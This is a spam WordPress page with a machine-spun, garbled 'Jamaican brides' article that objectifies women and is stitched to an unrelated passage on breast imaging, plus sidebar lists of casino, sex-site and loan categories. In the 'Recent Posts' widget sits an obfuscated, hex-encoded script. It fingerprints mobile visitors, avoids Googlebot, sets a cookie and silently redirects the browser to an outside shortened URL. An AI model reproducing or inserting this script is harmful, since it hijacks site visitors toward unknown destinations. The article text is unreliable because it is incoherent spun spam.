that there are trust and respect in the relationships, and that is their secret weapon in sustaining sturdy connections.</p>
<ul>
<li>Use the precious courting web sites in an efficient way and use all the options they provide for you.</li>
<li>The most engaging characteristic of a Jamaican bride is often her curvy determine.</li>
<li>She divorced Charles in 1996 and died in a tragic car accident the following 12 months.</li>
<li>The rankings are based mostly on the opinions of actual customers who want to share their expertise with us.</li>
<li>The ideas you can see on this article is going to allow you to get lots nearer to your dream.</li>
<li>With the influence of COVID-19 in 2020, Jamaica is currently implementing measures to cut back poverty with the help of teams like the National Poverty Reduction Programme .</li>
</ul>
<p>Thus, Jamaica is officially the country where people hesitate to create a family the longest. For instance, women’s common first marriage age is 33, which is, according to the 2015 statistics, the highest in the world. But fortunately, most Jamaican mail order brides are normally in their early and mid-twenties, so don’t let these numbers scare you and go ahead and discover a wonderful Jamaican bride. After a busy evening and a 2 hour nap, I started my wedding day with a 7 AM assembly with my groomsmen. After briefing them on their duties for the day, I took some personal time to go over my acknowledgement speech. At about eleven AM, my groomsmen gathered in my hotel room at the Hilton Rose Hall Resort to start preparing. We then made our method to the opposite facet of town to Seascape Villa the place I got dressed.</p>
<h2>The 5-Second Trick For Jamaican Woman</h2>
<p>Bring flowers when happening a date with a Jamaican bride on the market. Mind your manners and see her begin falling in love with you. The variety of newly created marriages is lowering while the number of divorces is growing. Jamaican brides prefer to tie the knot with a person who’d respect every little thing they&#8217;d do for the sake of a household. A man can’t resist the natural feminine curves and the disarmament smile of Jamaican wives on-line.</p>
<p>Shelly-Ann Fraser-Pryce is a Jamaican sprinter who achieved international recognition in 2008 when she gained the gold medal at the Olympic Games in Beijing. She then went on to win gold medals on the 2012 and 2020 Olympic Games.</p>
<ul>
<li><a href="https://bestlatinawomen.com/tr/jamaikali-kadinlar/">https://bestlatinawomen.com/tr/jamaikali-kadinlar/</a></li>
<li><a href="https://bestlatinawomen.com/it/giamaicano-donne/">https://bestlatinawomen.com/it/giamaicano-donne/</a></li>
<li><a href="https://bestlatinawomen.com/nl/jamaicaanse-vrouwen/">https://bestlatinawomen.com/nl/jamaicaanse-vrouwen/</a></li>
<li><a href="https://bestlatinawomen.com/pt/jamaicanas-mulheres/">https://bestlatinawomen.com/pt/jamaicanas-mulheres/</a></li>
<li><a href="https://bestlatinawomen.com/es/jamaicana-mujeres/">https://bestlatinawomen.com/es/jamaicana-mujeres/</a></li>
<li><a href="https://bestlatinawomen.com/fr/femmes-jamaicaines/">https://bestlatinawomen.com/fr/femmes-jamaicaines/</a></li>
<li><a href="https://bestlatinawomen.com/de/jamaikanische-frauen/">https://bestlatinawomen.com/de/jamaikanische-frauen/</a></li>
</ul>
<p>Of course, shut family will count on the lengthy run husband and wife to pay them a go to for a spoken invitation, as they do not seem to be fans of printed ones. Other than that, a great deal of strangers will show up for the celebration.</p>
<p>Your sizzling Jamaican lady will all the time have to inform one thing interesting. Also, Jamaican women are proud of having the power to take care of the family.</p>
<p>Sometimes couples break up after three &#8211; read article four dates. Favors designed by bride – marriage ceremony cake in jars with customized tags and personalized espresso baggage with roasted Jamaica Blue Mountain espresso beans. The groom’s grandmothers making the journey to Jamaica for first time to witness their grandson’s wedding ceremony.</p>
<p>Both Ordonez and Solaun, who scored Mexico’s first and only World Cup objective, played internationally on the youth degree for the United States. Merlene Ottey is a Jamaican-Slovenian retired monitor and area sprinter. She represented Jamaica in worldwide events for twenty-four years before representing Slovenia for 10 years.</p>
<h3>The Top Report on Jamaican Woman</h3>
<p>Local ladies looking for love do contemplate Americans for the role of a future spouse. At a young age, native brides are followers of noisy parties and celebrations. These beauties become gentle caregivers, nurturing moms, and skillful keepers of the family nest. Nothing can examine to the depth of feeling these ladies have for their families. These ladies are worth listening to as a end result of they make perfect lifetime companions and strong personalities.</p>
<p>DC is a radiologist specializing in breast imaging, including mammography for early breast most cancers detection. JP, MM and DM are basic surgeons with experience in breast most cancers management. All authors are advocates for breast cancer screening and early detection. Radiologist’s diagnosis and detailed suggestions after mammogram evaluation were obtainable for mammograms performed during 2014–2016 . Approximately 19% of imaged women have been beneficial to have breast ultrasound for additional imaging and 7% were famous by the reporting radiologist as having “dense breasts”. A radiologic analysis of benign breast disease was made in 16% of all imaged women, with the majority of these (76%) being fibrocystic illness .</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-26T21:00:30+00:00">April 26, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1417 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/04/26/what-to-anticipate-from-christian-chat-rooms/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">What To Anticipate From Christian Chat Rooms</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/04/26/top-10-best-sex-cam-sites-like-chaturbate-livejasmin/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Top 10+ Best Sex Cam Sites Like Chaturbate &#038; Livejasmin</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/15/populjarnye-igry-kazino-kak-vybrat-luchshie-s/">Популярные игры казино как выбрать лучшие с mellstroy</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/qazanc-strategiyalar-qumar-oyunlarnda-uur-qazanma/">Qazanc strategiyaları Qumar oyunlarında uğur qazanma yolları</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/son-dovrlrd-qumar-snayesind-pin-up-casino-trendlri/">Son dövrlərdə qumar sənayesində pin up casino trendləri nələrdir</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/zachem-cheloveku-znachimo-chuvstvo-vozmozhnosti-vybrat/">Зачем человеку значимо чувство возможности выбрать</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/ans-m-yetenek-mi-kumar-dunyasnda-hangisi-daha-3/">Şans mı, yetenek mi Kumar dünyasında hangisi daha baskın</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
